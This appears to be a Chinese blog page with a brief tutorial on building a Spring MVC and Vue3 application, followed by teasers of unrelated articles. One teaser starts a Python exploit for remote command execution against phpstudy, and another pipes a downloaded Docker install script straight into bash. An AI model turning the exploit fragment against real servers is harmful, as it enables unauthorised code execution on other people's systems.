如何搭建一个Spring MVC和Vue3的应用程序
要搭建一个基于Spring MVC框架和Vue3框架的前端应用程序,可以按照以下步骤进行:
创建Java项目并添加Spring MVC依赖
使用Maven或Gradle等构建工具创建一个Java项目,并在项目的pom.xml或build.gradle文件中添加Spring MVC依赖。例如,对于Maven,可以添加以下依赖:
<dependency> <groupId>org.springframework</groupId> <artifactId>spring-webmvc</artifactId> <version>5.3.10</version>
</dependency>
配置Spring MVC
在项目的配置文件(如application.properties或application.yml)中,配置Spring MVC的相关属性,例如:
spring.mvc.view.prefix=/WEB-INF/views/
spring.mvc.view.suffix=.jsp
创建前端项目并安装Vue3框架
使用Vue CLI等工具创建一个Vue3项目,并在项目中安装Vue3框架和其他相关依赖。例如,可以使用以下命令创建Vue3项目:
npm install -g @vue/cli
vue create my-project
将前端项目打包为静态资源
将前端项目中的静态资源文件(如js、css、html等)打包为可部署的静态资源文件,例如:
npm run build
将静态资源部署到Web应用程序中
将打包后的静态资源文件部署到Web应用程序的静态资源目录中。例如,可以将打包后的文件部署到Web应用程序的/WEB-INF/static目录下。
创建Spring MVC控制器和视图
在Spring MVC项目中创建控制器(Controller)和视图(View),用于处理前端请求和渲染前端页面。例如,可以创建一个HelloController控制器和HelloView视图:
HelloController.java:
@Controller
public class HelloController { @RequestMapping("/hello") public String hello(Model model) { model.addAttribute("message", "Hello, World!"); return "hello"; }
}
HelloView.jsp:
<!DOCTYPE html>
<html>
<head> <title>Hello</title>
</head>
<body> <p>${message}</p>
</body>
</html>
相关文章:

如何搭建一个Spring MVC和Vue3的应用程序
要搭建一个基于Spring MVC框架和Vue3框架的前端应用程序,可以按照以下步骤进行: 创建Java项目并添加Spring MVC依赖 使用Maven或Gradle等构建工具创建一个Java项目,并在项目的pom.xml或build.gradle文件中添加Spring MVC依赖。例如…...

CSS3设计动画样式
CSS3动画包括过渡动画和关键帧动画,它们主要通过改变CSS属性值来模拟实现。我将详细介绍Transform、Transitions和Animations 3大功能模块,其中Transform实现对网页对象的变形操作,Transitions实现CSS属性过渡变化,Animations实现…...

AtCoder abc 144
D - Water Bottle x先除以a,得到面积。体积和面积是等同考虑的。 分两种情况,一种是水比一半面积少,一种是水比一半面积多。 # -*- coding: utf-8 -*- # time : 2023/6/2 13:30 # author : yhdutongwoo.cn # desc : # file : …...

【开题报告】基于SpringBoot的医美在线预约系统的设计与实现
1.研究背景 医美行业是指结合医学和美容技术,为人们提供外貌改善和整容手术等服务的领域。随着社会经济的发展和人们审美观念的变化,医美行业得到了快速的发展,并受到越来越多人的关注和需求。 传统的医美预约方式主要依赖于电话预约或现场…...


AutoGen agent使用;调用本地LLM
参考: https://microsoft.github.io/autogen 安装: pip install pyautogen 代码 本地LLM部署可以用fastchat、vllm等框架部署openai接口: from autogen import AssistantAgent, UserProxyAgent, oai ## 调用本地模型对外的openai接口 conf…...

Docker安装matomo
Docker安装matomo 文章目录 Docker安装matomo1.安装Docker2.matomo安装 1.安装Docker curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun2.matomo安装 #拉取matomo镜像 docker pull matomo#启动matomo容器 docker run -d --name matomo -p 8093:80 -v /do…...


DSP开发例程(4): logbuf_print_to_uart
目录 DSP开发例程: logbuf_print_to_uart新建工程源码编辑app.cfgos.cmain.c 调试说明 DSP开发例程: logbuf_print_to_uart SYS/BIOS 提供了 xdc.runtime.Log, xdc.runtime.LoggerBuf 和 xdc.runtime.LoggerSys 这几个模块用于日志记录. 日志信息在 应用程序调试和状态监控中非…...

计算机毕业设计选题推荐-超市售货微信小程序/安卓APP-项目实战
✨作者主页:IT研究室✨ 个人简介:曾从事计算机专业培训教学,擅长Java、Python、微信小程序、Golang、安卓Android等项目实战。接项目定制开发、代码讲解、答辩教学、文档编写、降重等。 ☑文末获取源码☑ 精彩专栏推荐⬇⬇⬇ Java项目 Python…...


Azure 机器学习 - 使用 Visual Studio Code训练图像分类 TensorFlow 模型
了解如何使用 TensorFlow 和 Azure 机器学习 Visual Studio Code 扩展训练图像分类模型来识别手写数字。 关注TechLead,分享AI全维度知识。作者拥有10年互联网服务架构、AI产品研发经验、团队管理经验,同济本复旦硕,复旦机器人智能实验室成员…...

Vue 创建自定义 ref 函数
Vue 创建自定义 ref 函数 customRef customRef 用于:创建一个自定义的 ref 函数,并对其依赖项跟踪和更新触发进行显式控制。 使用 customRef 创建自定义 ref 函数 // 创建自定义 ref 函数 function myRef(value) {return customRef((track, trigger) &…...


[2016-2018]phpstudy的exp制作
[2016-2018]phpstudy的exp制作 用python的requests模块进行编写 修改请求数据包进行远程代码执行 import requests import base64 def remove_code_execute():try:url input("请输入要测试的网址:")cmd input("想要执行的命令:")cmd f"system({…...


服务器数据恢复—Zfs文件系统下文件被误删除的如何恢复数据?
服务器故障: 一台zfs文件系统服务器,管理员误操作删除服务器上的数据。 服务器数据恢复过程: 1、将故障服务器所有磁盘编号后取出,硬件工程师检测所有硬盘后没有发现有磁盘存在硬件故障。以只读方式将全部磁盘做扇区级别的镜像备…...

关于嵌入式rtthread系统与单片机芯片
简介 我估计已经有很久没更新了,近一年都在某个国企里工作,我做的就是嵌入式工程师的岗位,最近才刚刚退出来,想来说说自己的工作使用的软件和系统。 本身进公司的时候,其实做的就是写单片机的板子的程序的工作&#x…...

在Ubuntu上安装Redis并学习使用get、set和keys命令
目录 安装Redis切换到root用户搜索redis相关软件包安装redis修改配置文件重启服务器使用redis客户端连接服务器 get与set命令keys 安装Redis 我们在Ubuntu20.04上进行Redis的安装 切换到root用户 使用su命令: 在终端中,输入su并按回车键。然后输入roo…...

Ubuntu更换镜像源
Ubuntu更换镜像源 镜像源设置文件镜像源设置focal版本镜像源设置bionic版本镜像源设置 更新源问题 镜像源设置文件 备份镜像源设置文件 sudo cp /etc/apt/sources.list /etc/apt/sources.list.bak编辑镜像源设置文件 sudo gedit /etc/apt/sources.list镜像源设置 Ubuntu有不…...

Sulfo-CY5 NHS荧光染料的生物应用2230212-27-6星戈瑞
Sulfo-CY5 NHS ester是一种用于生物学和生物医学研究中的荧光染料,它在生物应用方面具有许多重要用途,包括但不限于以下几个方面: **生物标记:**Sulfo-CY5 NHS ester可以与生物分子(如抗体、蛋白质、核酸等)…...

Python Django 之模板继承详解(extends)
文章目录 1 概述1.1 目的1.2 标签:block、extends1.3 目录结构 2 templates 目录2.1 base.html:父页面2.2 login.html:子页面 3 其它代码3.1 settings.py3.2 views.py3.3 urls.py 1 概述 1.1 目的 模板继承 和 类继承 的目的是一样的&#…...

混合式ANC主动降噪耳机系统设计(含C源代码)

混合式ANC主动降噪耳机系统设计(含C源代码) 是否需要申请加入数字音频系统研究开发交流答疑群(课题组)?可加我微信hezkz17, 本群提供音频技术答疑服务,+群赠送语音信号处理降噪算法,蓝牙音频,DSP音频项目核心开发资料, 1 FF信号链路与FB 链路算法处理上一样 X(n)为噪声输…...

Linux查看磁盘、内存、cpu信息

1. 查看磁盘空间信息:lsblk 2. 查看内存信息:awk $3"kB"{$2$2/1024^2;$3"GB";} 1 /proc/meminfo | column -t 3. 查看cup相关信息:lscup...
)
Java 语言特性(面试系列1)
一、面向对象编程 1. 封装(Encapsulation) 定义:将数据(属性)和操作数据的方法绑定在一起,通过访问控制符(private、protected、public)隐藏内部实现细节。示例: public …...

工业安全零事故的智能守护者:一体化AI智能安防平台
前言: 通过AI视觉技术,为船厂提供全面的安全监控解决方案,涵盖交通违规检测、起重机轨道安全、非法入侵检测、盗窃防范、安全规范执行监控等多个方面,能够实现对应负责人反馈机制,并最终实现数据的统计报表。提升船厂…...

1688商品列表API与其他数据源的对接思路
将1688商品列表API与其他数据源对接时,需结合业务场景设计数据流转链路,重点关注数据格式兼容性、接口调用频率控制及数据一致性维护。以下是具体对接思路及关键技术点: 一、核心对接场景与目标 商品数据同步 场景:将1688商品信息…...

Nuxt.js 中的路由配置详解
Nuxt.js 通过其内置的路由系统简化了应用的路由配置,使得开发者可以轻松地管理页面导航和 URL 结构。路由配置主要涉及页面组件的组织、动态路由的设置以及路由元信息的配置。 自动路由生成 Nuxt.js 会根据 pages 目录下的文件结构自动生成路由配置。每个文件都会对…...

TRS收益互换:跨境资本流动的金融创新工具与系统化解决方案
一、TRS收益互换的本质与业务逻辑 (一)概念解析 TRS(Total Return Swap)收益互换是一种金融衍生工具,指交易双方约定在未来一定期限内,基于特定资产或指数的表现进行现金流交换的协议。其核心特征包括&am…...

Matlab | matlab常用命令总结
常用命令 一、 基础操作与环境二、 矩阵与数组操作(核心)三、 绘图与可视化四、 编程与控制流五、 符号计算 (Symbolic Math Toolbox)六、 文件与数据 I/O七、 常用函数类别重要提示这是一份 MATLAB 常用命令和功能的总结,涵盖了基础操作、矩阵运算、绘图、编程和文件处理等…...

EtherNet/IP转DeviceNet协议网关详解
一,设备主要功能 疆鸿智能JH-DVN-EIP本产品是自主研发的一款EtherNet/IP从站功能的通讯网关。该产品主要功能是连接DeviceNet总线和EtherNet/IP网络,本网关连接到EtherNet/IP总线中做为从站使用,连接到DeviceNet总线中做为从站使用。 在自动…...

数据库分批入库
今天在工作中,遇到一个问题,就是分批查询的时候,由于批次过大导致出现了一些问题,一下是问题描述和解决方案: 示例: // 假设已有数据列表 dataList 和 PreparedStatement pstmt int batchSize 1000; // …...

JS手写代码篇----使用Promise封装AJAX请求
15、使用Promise封装AJAX请求 promise就有reject和resolve了,就不必写成功和失败的回调函数了 const BASEURL ./手写ajax/test.jsonfunction promiseAjax() {return new Promise((resolve, reject) > {const xhr new XMLHttpRequest();xhr.open("get&quo…...

LabVIEW双光子成像系统技术
双光子成像技术的核心特性 双光子成像通过双低能量光子协同激发机制,展现出显著的技术优势: 深层组织穿透能力:适用于活体组织深度成像 高分辨率观测性能:满足微观结构的精细研究需求 低光毒性特点:减少对样本的损伤…...